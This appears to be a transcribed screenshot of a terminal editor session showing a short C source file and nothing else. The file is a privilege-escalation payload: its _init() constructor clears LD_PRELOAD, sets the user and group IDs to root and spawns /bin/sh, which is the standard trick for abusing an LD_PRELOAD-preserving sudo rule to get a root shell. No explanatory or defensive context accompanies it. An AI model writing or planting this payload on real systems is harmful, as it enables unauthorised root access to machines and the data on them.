 LXTerminal
File Edit Tabs Help
LXTerminal × LXTerminal × LXTerminal ×
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
~
~
~
~
~
-- INSERT -- 17,2 All
$- Mozilla Firefox $- LXTerminal 1 2 3 4 18:26